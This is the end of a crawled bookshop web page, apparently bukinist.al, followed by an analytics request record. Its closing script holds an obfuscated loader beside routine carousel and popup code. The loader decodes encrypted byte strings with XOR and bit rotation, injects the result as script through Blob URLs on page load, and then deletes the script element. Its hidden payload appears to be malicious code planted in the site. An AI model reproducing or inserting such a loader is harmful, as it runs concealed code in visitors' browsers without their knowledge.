.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=883509625&t=pageview&_s=1&dl=https%3A%2F%2Fbukinist.al%2Fen%2F396-rritja-e-bebit&ul=en-us%40posix&dt=Rritja%20e%20bebit%20-%20Bukinist&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=2113564640&gjid=1705839705&cid=142704233.1768919268&tid=UA-53924815-17&_gid=971383939.1768919270&_r=1&_slc=1&z=155069233
body_size: -449
content:
2,cG-7XXZZRFQY9